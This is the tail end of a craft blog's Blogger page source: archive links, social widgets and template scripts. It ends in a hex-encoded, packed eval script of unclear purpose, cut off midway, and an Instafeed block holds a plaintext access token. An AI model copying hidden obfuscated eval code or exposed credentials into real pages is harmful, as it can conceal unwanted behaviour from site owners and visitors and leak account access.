<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/in-love-with-reflection-dies-kianel.html'>In love with reflection dies - Kianel</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/golden-beauty-our-weekly-spotlight-top-3.html'>Golden Beauty &amp; Our Weekly Spotlight Top 3</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/elegant-evergreen.html'>Elegant Evergreen</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/princess-in-house.html'>Princess in the House</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-36-silver.html'>Cheery Lynn Designs Challenge 36 - Silver and/or Gold</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/summer-days.html'>Summer Days</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/christmas-in-july-challenge-winner.html'>Christmas in July Challenge winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-wall-hanging.html'>A Cheery Lynn Wall Hanging</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/berry-fun.html'>Berry Fun!</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheerful-christmas-in-july.html'>Cheerful Christmas in July</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/candle-in-frame.html'>Candle In The Frame</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/make-basket-with-reflection-dies-kianel.html'>Make a basket with Reflection dies - Kianel</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/ice-ice-baby-christmas-in-july.html'>Ice, Ice, Baby - Christmas in July</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cats.html'>Cats</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/just-fluttering-by.html'>Just Fluttering By</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html'>Cheery Lynn Designs Challenge 35 - Christmas in July</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/its-party.html'>It&#39;s a Party!</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/weddinganniversary-challenge-winner.html'>Wedding/Anniversary Challenge winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/card-for-dad.html'>Card for Dad</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(394)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/cheerylynndesigns/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/cheerylynndesigns/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/cheeryld/' target='_blank' title='Pinterest'></a></li>
<li><a class='YouTube' href='https://www.youtube.com/channel/UCFlWeOSb9N69RVGy7K8Mu0g?view_as=public' target='_blank' title='YouTube'></a></li>
<li><a class='Twitter' href='https://twitter.com/CheeryLynn' target='_blank' title='Twitter'></a></li>
<li><a class='Google +' href='https://plus.google.com/u/0/+CheeryLynnDesignsDies' target='_blank' title='Google +'></a></li>
</ul>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://cheerylynndesigns.com/rss.php?action=featuredproducts&type=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<p><a href="http://blog.feedspot.com/paper_craft_blogs/" title="Paper Craft Blogs"><img src="https://blog-cdn.feedspot.com/wp-content/uploads/2016/11/Paper-Craft-25-transparent_216px.png" align="center" /></a></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SOCIAL MEDIA 2</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/jointhemakersmovement" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
<p> <br /> <br /> </p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @jointhemakersmovement</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 3158752250,
  limit:6,
  sortBy:'random',
accessToken: '3158752250.1677ed0.59733c1b178e4ff6a18e4392455cfef5',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. <br />Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x